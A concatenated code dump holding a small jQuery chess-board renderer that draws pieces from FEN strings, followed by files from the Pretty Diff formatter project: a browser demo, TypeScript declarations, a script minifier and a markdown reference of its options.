//startPos: 'rnbqkbnr/pppppppp/8/8/8/8/PPPPPPPP/RNBQKBNR w KQkq - 0 1',
//startPos: 'rnbqkbnr/pp1ppppp/8/2p5/4P3/5N2/PPPP1PPP/RNBQKB1R b KQkq - 1 2',
startPos: 'rnbqkb1r/ppp2ppp/3p1n2/4p3/4P3/3B1N2/PPPP1PPP/RNBQK2R b KQkq - 1 4',
//startPos: '2kr1b1r/1pp3p1/p2p2qp/3Ppb2/2P5/4BN1P/PP3PP1/2RQR1K1 w - - 2 16',
//startPos: 'r1bqkbnr/pppp1ppp/2n5/1B2p3/4P3/5N2/PPPP1PPP/RNBQK2R',
};
$(document).ready(function() {
// create board
drawBoard();
$('.square .piece_img').on('click', function() {
selectPiece($(this));
});
});
// test
$(window).resize(function() {
$('#' + cfg.containerID).html('');
drawBoard();
});
function drawBoard() {
// draws the board, sets the right data attributes
// and calls the function to create the description
var rows = 8;
var tileCount = 8;
var container = $('#' + cfg.containerID);
// set the orientation/color
// fetch from the cfg obj
var orientation = 0; // white by default
if ( cfg.orientation === 'black' ) { orientation = 1; }
// get container width - @todo
var boardsize = $(container).width() - 1;
// calc square width @todo better handling
var squaresize = boardsize / tileCount;
console.table({boardsize, squaresize});
// loop for each rank
for (var index = 0; index < rows; index++ ){
// create the rank info on the right (1-8)
var rowNumber = createLegend(orientation, "number", index);
var row = '<div class="row row_' + index + '" data-row=' + index +' data-after=' + rowNumber +'></div>';
var $row = $(row);
$(container).append($row);
// loop for each square
for (var i = 0; i < tileCount; i++ ) {
var square = '<div class="square square_' + i + '" data-y=' + index + ' data-x=' + i +'></div>';
var $square = $(square);
$square.width(squaresize).height(squaresize);
// check if the square is occupied
// @todo - there might be a better way
var piece = parseFen(index, i);
if ( piece ) { $square.append(piece); }
$('.row_' + index).append($square);
// add info to the square (A-H)
// (only in the last row)
if ( rows == ( index + 1 ) ) {
var letter = createLegend(orientation, "letter", i);
$square.attr('data-before', letter);
}
}
$row.append('<div class="clear"></div>');
}
$(container).append('<div class="clear"></div>');
}
function createLegend(orientation, wantedresult, index) {
// creates the chessboard legend
// names the ranks (A-H), squares (1-8)
// orientation 0 => white, 1 => black
// wantedresult => letter
// index => loop index when drawing the board
// @todo - could be done with reverse
var letterorder = [
["A", "B", "C", "D", "E", "F", "G", "H"],
["H", "G", "F", "E", "D", "C", "B", "A"]
];
var columnindex = [
[8,7,6,5,4,3,2,1],
[1,2,3,4,5,6,7,8]
];
if ( wantedresult === "number" ) {
var column = columnindex[orientation][index];
return column;
} else {
var letter = letterorder[orientation][index];
return letter;
}
}
function parseFen(row, index) {
var fen = cfg.startPos;
fen = fenSpacer(fen);
var parts = fen.split('/');
var piece;
// console.log(parts);
var currentRank = parts[row];
//console.log(currentRank);
// if the row is empty - skip it
if ( currentRank == '8' ) {
return;
} else {
piece = currentRank.substr(index, 1);
if ( row === 0 ) {
//console.log(piece);
}
}
// skip empty squares (placeholders)
if ( piece === '1' ) { return; }
// returns the right piece for the given shortcut
piece = fenPieceFullName(piece);
// @todo images should be 100% height & width off the square
var piece_obj = "<img src='Material/Pieces/" + piece + ".svg' class='piece_img " + piece + "'></img>";
return piece_obj;
}
function fenSpacer(fen) {
// translates the fen placeholders into skipable
// placeholders
// /4P3/ => /1111P111/
var fen = fen.replace(/2/g, '11');
var fen = fen.replace(/3/g, '111');
var fen = fen.replace(/4/g, '1111');
var fen = fen.replace(/5/g, '11111');
var fen = fen.replace(/6/g, '111111');
var fen = fen.replace(/7/g, '1111111');
return fen;
}
function fenPieceFullName(fenpiece) {
// returns the full piecename + version
// needed to get the right image path
if ( fenpiece === 'r' ) { return 'brook'; }
if ( fenpiece === 'R' ) { return 'rook'; }
if ( fenpiece === 'k' ) { return 'bking'; }
if ( fenpiece === 'K' ) { return 'king'; }
if ( fenpiece === 'q' ) { return 'bqueen'; }
if ( fenpiece === 'Q' ) { return 'queen'; }
if ( fenpiece === 'b' ) { return 'bbishop'; }
if ( fenpiece === 'B' ) { return 'bishop'; }
if ( fenpiece === 'n' ) { return 'bknight'; }
if ( fenpiece === 'N' ) { return 'knight'; }
if ( fenpiece === 'p' ) { return 'bpawn'; }
if ( fenpiece === 'P' ) { return 'pawn'; }
}
function selectPiece(piece) {
// highlight the selected piece
// @todo
$('.square').removeClass('selected'); // test
$(piece).parent().toggleClass('selected'); // test
// piece actions
// -> dropped on valid square
// -> droped on non valid square
// -> dropped outside of the board
// -> dropped on square that is occupied
}
<file_sep># ChessQ
A Chess side project to hone/learn (new) skills. | d58fac02dff4211359c42f3f5e5795edb1276143 | [
"JavaScript",
"Markdown"
] | 2 | JavaScript | ManuelGreiter/ChessQ | 2f39498ce043d40bb79944bda64d95c24ba60708 | 191bfdc2cb51b9e456eb1bffea0aacd8268df25a | |
refs/heads/master | <repo_name>panoply/prettydiff<file_sep>/tests/browser-demo.js
import "../js/browser.js";
(function () {
let button = document.getElementsByTagName("button")[0],
execute = function () {
let prettydiff = window.prettydiff,
options = prettydiff.options,
output = "";
options.api = "dom";
options.language = "auto";
options.lexer = "script";
options.mode = "beautify";
options.source = document.getElementById("input").value;
output = prettydiff(options);
document.getElementById("output").value = output;
};
button.onclick = execute;
}());<file_sep>/index.d.ts
declare var ace: any;
declare var options: any;
declare var prettydiff: pd;
declare module NodeJS {
interface Global {
sparser: any;
prettydiff: any
}
}
type api = "any" | "dom" | "node";
type codes = [string, number, number, number, number];
type languageAuto = [string, string, string];
type lexer = "any" | "markup" | "script" | "style";
type mode = "beautify" | "diff" | "minify" | "parse";
type qualifier = "begins" | "contains" | "ends" | "file begins" | "file contains" | "file ends" | "file is" | "file not" | "file not contains" | "filesystem contains" | "filesystem not contains" | "is" | "not" | "not contains";
interface commandList {
[key: string]: {
description: string;
example: {
code: string;
defined: string;
}[];
}
}
interface compareStore extends Array<[number, number]>{
[index:number]: [number, number];
}
interface data {
begin: number[];
ender: number[];
lexer: string[];
lines: number[];
stack: string[];
token: string[];
types: string[];
}
interface diffJSON extends Array<["+"|"-"|"=", string]|["r", string, string]> {
[index:number]: ["+"|"-"|"=", string]|["r", string, string];
}
interface diffmeta {
differences: number;
lines: number;
}
interface diffStatus {
diff: boolean;
source: boolean;
}
interface difftable {
[key: string]: [number, number];
}
interface diffview {
(): [string, number, number]
}
interface dom {
[key: string]: any;
}
interface domMethods {
app: {
[key: string]: any;
};
event: {
[key: string]: any;
};
}
interface externalIndex {
[key: string]: number;
}
interface finalFile {
css: {
color: {
canvas: string;
shadow: string;
white: string;
};
global: string;
reports: string;
};
html: {
body: string;
color: string;
head: string;
htmlEnd: string;
intro: string;
scriptEnd: string;
scriptStart: string;
};
order: string[];
script: {
beautify: string;
diff: string;
minimal: string;
};
}
interface language {
auto(sample:string, defaultLang:string): languageAuto;
nameproper(input:string): string;
setlexer(input:string):string;
}
interface library {
(): string;
}
interface meta {
error: string;
lang: [string, string, string];
time: string;
insize: number;
outsize: number;
difftotal: number;
difflines: number;
}
interface modifyOps {
end: string;
injectFlag: string;
start: string;
}
interface nodeCopyParams {
callback:Function;
destination:string;
exclusions:string[];
target:string;
}
interface nodeError extends Error {
code: string;
}
interface nodeFileProps {
atime: number;
mode: number;
mtime: number;
}
interface nodeLists {
emptyline: boolean;
heading: string;
obj: any;
property: "eachkey" | string;
total: boolean;
}
interface opcodes extends Array<codes> {
[index: number]: codes;
}
interface option {
api: api;
default: boolean | number | string;
definition: string;
label: string;
lexer: lexer;
mode: "any" | mode;
type: "boolean" | "number" | "string";
values?: {
[key: string]: string;
}
}
interface optionDef {
[key:string]: option;
}
interface optionFunctions {
definitions?: {};
}
interface perform {
codeLength: number;
diff: string;
end: [number, number];
index: number;
source: string;
start: [number, number];
store: number[];
test: boolean;
}
interface pd {
(meta?): string;
api: any;
beautify: any;
end: number;
iterator: number;
meta: meta;
minify: any;
options: any,
saveAs?: Function;
scopes: scriptScopes;
sparser: any;
start: number;
version: version;
}
interface readDirectory {
callback: Function;
exclusions: string[];
path: string;
recursive: boolean;
symbolic: boolean;
}
interface record {
begin: number;
ender: number;
lexer: string;
lines: number;
stack: string;
token: string;
types: string;
}
interface scriptScopes extends Array<[string, number]>{
[index:number]: [string, number];
}
interface simulationItem {
artifact?: string;
command: string;
file?: string;
qualifier: qualifier;
test: string;
}
interface version {
date: string;
number: string;
parse: string;
}
interface Window {
sparser: any;
}<file_sep>/minify/script.ts
/*global prettydiff*/
(function minify_script_init():void {
"use strict";
const script = function minify_script(options:any):string {
(function minify_script_options() {
if (options.language === "json") {
options.wrap = 0;
} else if (options.language === "titanium") {
options.correct = false;
}
}());
const data:data = options.parsed,
lf:"\r\n"|"\n" = (options.crlf === true)
? "\r\n"
: "\n",
lexer:string = "script",
invisibles:string[] = ["x;", "x}", "x{", "x(", "x)"],
end:number = (prettydiff.end < 1 || prettydiff.end > data.token.length)
? data.token.length
: prettydiff.end + 1,
build:string[] = [],
lastsemi = function minify_script_lastsemi() {
let aa:number = a,
bb:number = 0;
do {
if (data.types[aa] === "end") {
bb = bb + 1;
} else if (data.types[aa] === "start") {
bb = bb - 1;
}
if (bb < 0) {
if (data.token[aa - 1] === "for") {
build.push(";");
count = count + 1;
}
return;
}
aa = aa - 1;
} while (aa > -1);
};
let a:number = prettydiff.start,
count:number = 0,
external:string = "";
if (options.top_comments === true && options.minify_keep_comments === false && data.types[a] === "comment" && prettydiff.start === 0) {
if (a > 0) {
build.push(lf);
}
do {
build.push(data.token[a]);
build.push(lf);
a = a + 1;
} while (a < end && data.types[a] === "comment");
}
do {
if (data.lexer[a] === lexer || prettydiff.minify[data.lexer[a]] === undefined) {
if (data.types[a] === "comment" && options.minify_keep_comments === true) {
if (data.types[a - 1] !== "comment" && a > 0) {
build.push(lf);
build.push(lf);
}
build.push(data.token[a]);
if (data.types[a + 1] !== "comment") {
build.push(lf);
}
build.push(lf);
} else if (data.types[a] !== "comment") {
if (data.types[a - 1] === "operator" && data.types[a] === "operator" && data.token[a] !== "!") {
build.push(" ");
count = count + 1;
}
if ((data.types[a] === "word" || data.types[a] === "references") && (
data.types[a + 1] === "word" ||
data.types[a + 1] === "reference" ||
data.types[a + 1] === "literal" ||
data.types[a + 1] === "number" ||
data.token[a + 1] === "x{"
)) {
if (
data.types[a - 1] === "literal" &&
data.token[a - 1].charAt(0) !== "\"" &&
data.token[a - 1].charAt(0) !== "'"
) {
build.push(" ");
count = count + 1;
}
build.push(data.token[a]);
build.push(" ");
count = count + data.token[a].length + 1;
} else if (data.token[a] === "x;" && data.token[a + 1] !== "}") {
build.push(";");
count = count + 1;
} else if (data.token[a] === ";" && data.token[a + 1] === "}") {
lastsemi();
} else if (invisibles.indexOf(data.token[a]) < 0) {
build.push(data.token[a]);
count = count + data.token[a].length;
}
}
if (a < end - 1 && count + data.token[a + 1].length > options.wrap && options.wrap > 0 && options.minify_wrap === true) {
if (build[build.length - 1] === " ") {
build.pop();
}
if (data.token[a + 1] === ";") {
build.pop();
build.push(lf);
build.push(data.token[a]);
} else {
build.push(lf);
}
count = 0;
}
} else {
let skip:number = a,
quit:boolean = false;
do {
if (data.lexer[a + 1] === lexer && data.begin[a + 1] < skip) {
break;
}
if (data.token[skip - 1] === "return" && data.types[a] === "end" && data.begin[a] === skip) {
break;
}
a = a + 1;
} while (a < end);
prettydiff.start = skip;
prettydiff.end = a;
if (a > end - 1) {
a = skip;
quit = true;
prettydiff.end = end - 2;
}
external = prettydiff.minify[data.lexer[a]](options).replace(/\s+$/, "");
if (options.wrap > 0 && options.minify_wrap === true && data.token[skip - 1] !== "return") {
build.push(lf);
}
build.push(external);
if (quit === true) {
break;
}
if (options.wrap > 0 && options.minify_wrap === true) {
build.push(lf);
count = 0;
}
}
a = a + 1;
} while (a < end);
prettydiff.iterator = end - 1;
if (options.new_line === true && a === data.token.length && build[build.length - 1].indexOf(lf) < 0) {
build.push(lf);
}
return build.join("");
};
global.prettydiff.minify.script = script;
}());<file_sep>/options.md
# Pretty Diff Options
## attribute_sort
property | value
-----------|---
api | any
default | false
definition | Alphanumerically sort markup attributes. Attribute sorting is ignored on tags that contain attributes template attributes.
label | Sort Attributes
lexer | markup
mode | any
type | boolean
## attribute_sort_list
property | value
-----------|---
api | any
default |
definition | A comma separated list of attribute names. Attributes will be sorted according to this list and then alphanumerically. This option requires 'attribute_sort' have a value of true.
label | Sort Attribute List
lexer | markup
mode | any
type | string
## brace_line
property | value
-----------|---
api | any
default | false
definition | If true an empty line will be inserted after opening curly braces and before closing curly braces.
label | Brace Lines
lexer | script
mode | beautify
type | boolean
## brace_padding
property | value
-----------|---
api | any
default | false
definition | Inserts a space after the start of a container and before the end of the container if the contents of that container are not indented; such as: conditions, function arguments, and escaped sequences of template strings.
label | Brace Padding
lexer | script
mode | beautify
type | boolean
## brace_style
property | value
-----------|---
api | any
default | none
definition | Emulates JSBeautify's brace_style option using existing Pretty Diff options.
label | Brace Style
lexer | script
mode | beautify
type | string
values | collapse, collapse-preserve-inline, expand, none
### Value Definitions
* **collapse** - Sets options.format_object to 'indent' and options.neverflatten to true.
* **collapse-preserve-inline** - Sets options.bracepadding to true and options.format_object to 'inline'.
* **expand** - Sets options.braces to true, options.format_object to 'indent', and options.neverflatten to true.
* **none** - Ignores this option
## braces
property | value
-----------|---
api | any
default | false
definition | Determines if opening curly braces will exist on the same line as their condition or be forced onto a new line. (Allman style indentation).
label | Style of Indent
lexer | script
mode | beautify
type | boolean
## case_space
property | value
-----------|---
api | any
default | false
definition | If the colon separating a case's expression (of a switch/case block) from its statement should be followed by a space instead of indentation, thereby keeping the case on a single line of code.
label | Space Following Case
lexer | script
mode | beautify
type | boolean
## color
property | value
-----------|---
api | any
default | white
definition | The color scheme of the reports.
label | Color
lexer | any
mode | any
type | string
values | canvas, shadow, white
### Value Definitions
* **canvas** - A light brown color scheme
* **shadow** - A black and ashen color scheme
* **white** - A white and pale grey color scheme
## comment_line
property | value
-----------|---
api | any
default | false
definition | If a blank new line should be forced above comments.
label | Force an Empty Line Above Comments
lexer | markup
mode | beautify
type | boolean
## comments
property | value
-----------|---
api | any
default | false
definition | This will determine whether comments should always start at position 0 of each line or if comments should be indented according to the code.
label | Indent Comments
lexer | any
mode | beautify
type | boolean
## complete_document
property | value
-----------|---
api | any
default | false
definition | Allows a preference for generating a complete HTML document instead of only generating content.
label | Generate A Complete HTML File
lexer | markup
mode | any
type | boolean
## compressed_css
property | value
-----------|---
api | any
default | false
definition | If CSS should be beautified in a style where the properties and values are minifed for faster reading of selectors.
label | Compressed CSS
lexer | style
mode | beautify
type | boolean
## conditional
property | value
-----------|---
api | any
default | false
definition | If true then conditional comments used by Internet Explorer are preserved at minification of markup.
label | IE Comments (HTML Only)
lexer | markup
mode | minify
type | boolean
## config
property | value
-----------|---
api | node
default |
definition | By default Pretty Diff will look into the directory structure contain the value of option 'source' for a file named `.prettydiffrc` for saved option settings. This option allows a user to specify any file at any location in the local file system for configuration settings. A value of 'none' tells the application to bypass reading any configuration file.
label | Custom Config File Location
lexer | any
mode | any
type | string
## content
property | value
-----------|---
api | any
default | false
definition | This will normalize all string content to 'text' so as to eliminate some differences from the output.
label | Ignore Content
lexer | any
mode | diff
type | boolean
## correct
property | value
-----------|---
api | any
default | false
definition | Automatically correct some sloppiness in code.
label | Fix Sloppy Code
lexer | any
mode | any
type | boolean
## crlf
property | value
-----------|---
api | any
default | false
definition | If line termination should be Windows (CRLF) format. Unix (LF) format is the default.
label | Line Termination
lexer | any
mode | any
type | boolean
## css_insert_lines
property | value
-----------|---
api | any
default | false
definition | Inserts new line characters between every CSS code block.
label | Insert Empty Lines
lexer | style
mode | beautify
type | boolean
## diff
property | value
-----------|---
api | any
default |
definition | The code sample to be compared to 'source' option. This is required if mode is 'diff'.
label | Code to Compare
lexer | any
mode | diff
type | string
## diff_comments
property | value
-----------|---
api | any
default | false
definition | If true then comments will be preserved so that both code and comments are compared by the diff engine.
label | Code Comments
lexer | any
mode | diff
type | boolean
## diff_context
property | value
-----------|---
api | any
default | -1
definition | This shortens the diff output by allowing a specified number of equivalent lines between each line of difference. This option is only used with diff_format:html.
label | Context Size
lexer | any
mode | diff
type | number
## diff_format
property | value
-----------|---
api | any
default | text
definition | The format of the output. The command line output format is text, similar to Unix 'diff'.
label | Diff Format
lexer | any
mode | diff
type | string
values | html, json, text
### Value Definitions
* **html** - An HTML format for embedding in web pages, or as a complete web page if document_complete is true.
* **json** - A JSON format.
* **text** - Formatted similar to the Unix 'diff' command line utility.
## diff_label
property | value
-----------|---
api | any
default | New Sample
definition | This allows for a descriptive label for the diff file code of the diff HTML output.
label | Label for Diff Sample
lexer | any
mode | diff
type | string
## diff_rendered_html
property | value
-----------|---
api | any
default | false
definition | Compares complete HTML documents and injects custom CSS so that the differences display not in the code, but in the rendered page in a browser. This option is currently confined only to markup languages, read_method file, and mode diff. Option diff_format is ignored.
label | Compare Rendered HTML
lexer | markup
mode | diff
type | boolean
## diff_space_ignore
property | value
-----------|---
api | any
default | false
definition | If white space only differences should be ignored by the diff tool.
label | Remove White Space
lexer | any
mode | diff
type | boolean
## diff_view
property | value
-----------|---
api | any
default | sidebyside
definition | This determines whether the diff HTML output should display as a side-by-side comparison or if the differences should display in a single table column.
label | Diff View Type
lexer | any
mode | diff
type | string
values | inline, sidebyside
### Value Definitions
* **inline** - A single column where insertions and deletions are vertically adjacent.
* **sidebyside** - Two column comparison of changes.
## else_line
property | value
-----------|---
api | any
default | false
definition | If else_line is true then the keyword 'else' is forced onto a new line.
label | Else On New Line
lexer | script
mode | beautify
type | boolean
## end_comma
property | value
-----------|---
api | any
default | never
definition | If there should be a trailing comma in arrays and objects. Value "multiline" only applies to modes beautify and diff.
label | Trailing Comma
lexer | script
mode | beautify
type | string
values | always, never, none
### Value Definitions
* **always** - Always ensure there is a tailing comma
* **never** - Remove trailing commas
* **none** - Ignore this option
## end_quietly
property | value
-----------|---
api | node
default | default
definition | A node only option to determine if terminal summary data should be logged to the console.
label | Log Summary to Console
lexer | any
mode | any
type | string
values | default, log, quiet
### Value Definitions
* **default** - Default minimal summary
* **log** - Verbose logging
* **quiet** - No extraneous logging
## force_attribute
property | value
-----------|---
api | any
default | false
definition | If all markup attributes should be indented each onto their own line.
label | Force Indentation of All Attributes
lexer | markup
mode | beautify
type | boolean
## force_indent
property | value
-----------|---
api | any
default | false
definition | Will force indentation upon all content and tags without regard for the creation of new text nodes.
label | Force Indentation of All Content
lexer | markup
mode | beautify
type | boolean
## format_array
property | value
-----------|---
api | any
default | default
definition | Determines if all array indexes should be indented, never indented, or left to the default.
label | Formatting Arrays
lexer | script
mode | beautify
type | string
values | default, indent, inline
### Value Definitions
* **default** - Default formatting
* **indent** - Always indent each index of an array
* **inline** - Ensure all array indexes appear on a single line
## format_object
property | value
-----------|---
api | any
default | default
definition | Determines if all object keys should be indented, never indented, or left to the default.
label | Formatting Objects
lexer | script
mode | beautify
type | string
values | default, indent, inline
### Value Definitions
* **default** - Default formatting
* **indent** - Always indent each key/value pair
* **inline** - Ensure all key/value pairs appear on the same single line
## function_name
property | value
-----------|---
api | any
default | false
definition | If a space should follow a JavaScript function name.
label | Space After Function Name
lexer | script
mode | beautify
type | boolean
## help
property | value
-----------|---
api | node
default | 80
definition | A node only option to print documentation to the console. The value determines where to wrap text.
label | Help Wrapping Limit
lexer | any
mode | any
type | number
## indent_char
property | value
-----------|---
api | any
default |
definition | The string characters to comprise a single indentation. Any string combination is accepted.
label | Indentation Characters
lexer | any
mode | beautify
type | string
## indent_level
property | value
-----------|---
api | any
default | 0
definition | How much indentation padding should be applied to beautification? This option is internally used for code that requires switching between libraries.
label | Indentation Padding
lexer | any
mode | beautify
type | number
## indent_size
property | value
-----------|---
api | any
default | 4
definition | The number of 'indent_char' values to comprise a single indentation.
label | Indent Size
lexer | any
mode | beautify
type | number
## jsscope
property | value
-----------|---
api | any
default | none
definition | An educational tool to generate HTML output of JavaScript code to identify scope regions and declared references by color. This option is ignored unless the code language is JavaScript or TypeScript.
label | JavaScript Scope Identification
lexer | script
mode | beautify
type | string
values | html, none, report
### Value Definitions
* **html** - generates HTML output with escaped angle braces and ampersands for embedding as code, which is handy in code producing tools
* **none** - prevents use of this option
* **report** - generates HTML output that renders in web browsers
## language
property | value
-----------|---
api | any
default | auto
definition | The lowercase single word common name of the source code's programming language. The value 'auto' imposes language and lexer auto-detection, which ignores deliberately specified lexer values. The value 'text' is converted to 'auto' if options 'mode' is not 'diff'. Value 'text' allows literal comparisons.
label | Language
lexer | any
mode | any
type | string
## language_default
property | value
-----------|---
api | any
default | text
definition | The fallback option if option 'lang' is set to 'auto' and a language cannot be detected.
label | Language Auto-Detection Default
lexer | any
mode | any
type | string
## language_name
property | value
-----------|---
api | any
default | JavaScript
definition | The formatted proper name of the code sample's language for use in reports read by people.
label | Formatted Name of the Code's Language
lexer | any
mode | any
type | string
## lexer
property | value
-----------|---
api | any
default | auto
definition | This option determines which sets of rules to use in the language parser. If option 'language' has a value of 'auto', which is the default value, this option is ignored. The value 'text' is converted to 'auto' if options 'mode' is not 'diff'. Value 'text' allows literal comparisons.
label | Parsing Lexer
lexer | any
mode | any
type | string
values | auto, markup, script, style
### Value Definitions
* **auto** - The value 'auto' imposes language and lexer auto-detection, which ignores deliberately specified language values.
* **markup** - parses languages like XML and HTML
* **script** - parses languages with a C style syntax, such as JavaScript
* **style** - parses CSS like languages
## list_options
property | value
-----------|---
api | node
default | false
definition | A Node.js only option that writes current option settings to the console.
label | Options List
lexer | any
mode | any
type | boolean
## method_chain
property | value
-----------|---
api | any
default | 3
definition | When to break consecutively chained methods and properties onto separate lines. A negative value disables this option. A value of 0 ensures method chains are never broken.
label | Method Chains
lexer | script
mode | beautify
type | number
## minify_keep_comments
property | value
-----------|---
api | any
default | false
definition | Prevents minification from stripping out comments.
label | Keep Comments
lexer | any
mode | minify
type | boolean
## minify_wrap
property | value
-----------|---
api | any
default | false
definition | Whether minified script should wrap after a specified character width. This option requires a value from option 'wrap'.
label | Minification Wrapping
lexer | script
mode | minify
type | boolean
## mode
property | value
-----------|---
api | any
default | diff
definition | The operation to be performed.
label | Mode
lexer | any
mode | any
type | string
values | beautify, diff, minify, parse
### Value Definitions
* **beautify** - beautifies code and returns a string
* **diff** - returns either command line list of differences or an HTML report
* **minify** - minifies code and returns a string
* **parse** - using option 'parseFormat' returns an object with shallow arrays, a multidimensional array, or an HTML report
## never_flatten
property | value
-----------|---
api | any
default | false
definition | If destructured lists in script should never be flattend.
label | Never Flatten Destructured Lists
lexer | script
mode | beautify
type | boolean
## new_line
property | value
-----------|---
api | any
default | false
definition | Insert an empty line at the end of output.
label | New Line at End of Code
lexer | any
mode | any
type | boolean
## no_case_indent
property | value
-----------|---
api | any
default | false
definition | If a case statement should receive the same indentation as the containing switch block.
label | Case Indentation
lexer | script
mode | beautify
type | boolean
## no_lead_zero
property | value
-----------|---
api | any
default | false
definition | Whether leading 0s in CSS values immediately preceding a decimal should be removed or prevented.
label | Leading 0s
lexer | style
mode | any
type | boolean
## no_semicolon
property | value
-----------|---
api | any
default | false
definition | Removes semicolons that would be inserted by ASI. This option is in conflict with option 'correct' and takes precedence over conflicting features. Use of this option is a possible security/stability risk.
label | No Semicolons
lexer | script
mode | beautify
type | boolean
## node_error
property | value
-----------|---
api | node
default | false
definition | A Node.js only option if parse errors should be written to the console.
label | Write Parse Errors in Node
lexer | any
mode | any
type | boolean
## object_sort
property | value
-----------|---
api | any
default | false
definition | Sorts markup attributes and properties by key name in script and style.
label | Object/Attribute Sort
lexer | any
mode | beautify
type | boolean
## output
property | value
-----------|---
api | node
default |
definition | A file path for which to write output. If this option is not specified output will be printed to the shell.
label | Output Location
lexer | any
mode | any
type | string
## parse_format
property | value
-----------|---
api | any
default | parallel
definition | Determines the output format for 'parse' mode.
label | Parse Format
lexer | any
mode | parse
type | string
values | htmltable, parallel, sequential, table
### Value Definitions
* **htmltable** - generates the 'table' type output for the DOM but escapes the HTML tags for rendering as HTML code in a HTML tool
* **parallel** - returns an object containing series of parallel arrays
* **sequential** - returns an array where each index is a child object containing the parsed token and all descriptive data
* **table** - generates a colorful grid of output for either the dom or command line interface
## parse_space
property | value
-----------|---
api | any
default | false
definition | Whether whitespace tokens should be included in markup parse output.
label | Retain White Space Tokens in Parse Output
lexer | markup
mode | parse
type | boolean
## preserve
property | value
-----------|---
api | any
default | 0
definition | The maximum number of consecutive empty lines to retain.
label | Preserve Consecutive New Lines
lexer | any
mode | beautify
type | number
## preserve_comment
property | value
-----------|---
api | any
default | false
definition | Prevent comment reformatting due to option wrap.
label | Eliminate Word Wrap Upon Comments
lexer | any
mode | beautify
type | boolean
## preserve_text
property | value
-----------|---
api | any
default | false
definition | If text in the provided markup code should be preserved exactly as provided. This option eliminates beautification and wrapping of text content.
label | Preserve Markup Text White Space
lexer | markup
mode | any
type | boolean
## quote
property | value
-----------|---
api | any
default | false
definition | If true and mode is 'diff' then all single quote characters will be replaced by double quote characters in both the source and diff file input so as to eliminate some differences from the diff report HTML output.
label | Normalize Quotes
lexer | any
mode | diff
type | boolean
## quote_convert
property | value
-----------|---
api | any
default | none
definition | If the quotes of script strings or markup attributes should be converted to single quotes or double quotes.
label | Indent Size
lexer | any
mode | any
type | string
values | double, none, single
### Value Definitions
* **double** - Converts single quotes to double quotes
* **none** - Ignores this option
* **single** - Converts double quotes to single quotes
## read_method
property | value
-----------|---
api | node
default | auto
definition | The option determines how Node.js should receive input. All output will be printed to the shell unless the option 'output' is specified, which will write output to a file.
label | Read Method
lexer | any
mode | any
type | string
values | auto, directory, file, screen, subdirectory
### Value Definitions
* **auto** - changes to value subdirectory, file, or screen depending on source resolution
* **directory** - process all files in the specified directory only
* **file** - reads a file and outputs to a file. file requires option 'output'
* **screen** - reads from screen and outputs to screen
* **subdirectory** - process all files in a directory and its subdirectories
## selector_list
property | value
-----------|---
api | any
default | false
definition | If comma separated CSS selectors should present on a single line of code.
label | Indent Size
lexer | style
mode | beautify
type | boolean
## semicolon
property | value
-----------|---
api | any
default | false
definition | If true and mode is 'diff' and lang is 'javascript' all semicolon characters that immediately precede any white space containing a new line character will be removed so as to eliminate some differences from the code comparison.
label | Indent Size
lexer | script
mode | diff
type | boolean
## source
property | value
-----------|---
api | any
default |
definition | The source code or location for interpretation. This option is required for all modes.
label | Source Sample
lexer | any
mode | any
type | string
## source_label
property | value
-----------|---
api | any
default | Source Sample
definition | This allows for a descriptive label of the source file code for the diff HTML output.
label | Label for Source Sample
lexer | any
mode | diff
type | string
## space
property | value
-----------|---
api | any
default | true
definition | Inserts a space following the function keyword for anonymous functions.
label | Function Space
lexer | script
mode | beautify
type | boolean
## space_close
property | value
-----------|---
api | any
default | false
definition | Markup self-closing tags end will end with ' />' instead of '/>'.
label | Close Markup Self-Closing Tags with a Space
lexer | markup
mode | beautify
type | boolean
## styleguide
property | value
-----------|---
api | any
default | none
definition | Provides a collection of option presets to easily conform to popular JavaScript style guides.
label | Script Styleguide
lexer | script
mode | beautify
type | string
values | airbnb, crockford, google, jquery, jslint, mediawiki, mrdoob, none, semistandard, standard, yandex
### Value Definitions
* **airbnb** - https://github.com/airbnb/javascript
* **crockford** - http://jslint.com/
* **google** - https://google.github.io/styleguide/jsguide.html
* **jquery** - https://contribute.jquery.org/style-guide/js/
* **jslint** - http://jslint.com/
* **mediawiki** - https://www.mediawiki.org/wiki/Manual:Coding_conventions/JavaScript
* **mrdoob** - https://github.com/mrdoob/three.js/wiki/Mr.doob's-Code-Style%E2%84%A2
* **none** - Ignores this option
* **semistandard** - https://github.com/Flet/semistandard
* **standard** - https://standardjs.com/
* **yandex** - https://github.com/ymaps/codestyle/blob/master/javascript.md
## summary_only
property | value
-----------|---
api | node
default | false
definition | Node only option to output only number of differences.
label | Output Diff Only Without A Summary
lexer | any
mode | diff
type | boolean
## tag_merge
property | value
-----------|---
api | any
default | false
definition | Allows immediately adjacement start and end markup tags of the same name to be combined into a single self-closing tag.
label | Merge Adjacent Start and End tags
lexer | markup
mode | any
type | boolean
## tag_sort
property | value
-----------|---
api | any
default | false
definition | Sort child items of each respective markup parent element.
label | Sort Markup Child Items
lexer | markup
mode | any
type | boolean
## ternary_line
property | value
-----------|---
api | any
default | false
definition | If ternary operators in JavaScript ? and : should remain on the same line.
label | Keep Ternary Statements On One Line
lexer | script
mode | beautify
type | boolean
## top_comments
property | value
-----------|---
api | any
default | false
definition | If mode is 'minify' this determines whether comments above the first line of code should be kept.
label | Retain Comment At Code Start
lexer | any
mode | minify
type | boolean
## unformatted
property | value
-----------|---
api | any
default | false
definition | If markup tags should have their insides preserved. This option is only available to markup and does not support child tokens that require a different lexer.
label | Markup Tag Preservation
lexer | markup
mode | any
type | boolean
## variable_list
property | value
-----------|---
api | any
default | none
definition | If consecutive JavaScript variables should be merged into a comma separated list or if variables in a list should be separated.
label | Variable Declaration Lists
lexer | script
mode | any
type | string
values | each, list, none
### Value Definitions
* **each** - Ensurce each reference is a single declaration statement.
* **list** - Ensure consecutive declarations are a comma separated list.
* **none** - Ignores this option.
## version
property | value
-----------|---
api | node
default | false
definition | A Node.js only option to write the version information to the console.
label | Version
lexer | any
mode | any
type | boolean
## vertical
property | value
-----------|---
api | any
default | false
definition | If lists of assignments and properties should be vertically aligned. This option is not used with the markup lexer.
label | Vertical Alignment
lexer | any
mode | beautify
type | boolean
## wrap
property | value
-----------|---
api | any
default | 0
definition | Character width limit before applying word wrap. A 0 value disables this option. A negative value concatenates script strings.
label | Wrap
lexer | any
mode | any
type | number<file_sep>/api/prettydiff-webtool.ts
/*global ace*/
/*jshint laxbreak: true*/
/*jslint for: true*/
/*****************************************************************************
This is written by <NAME> on 3 Mar 2009.
Please see the license.txt file associated with the Pretty Diff
application for license information.
****************************************************************************/
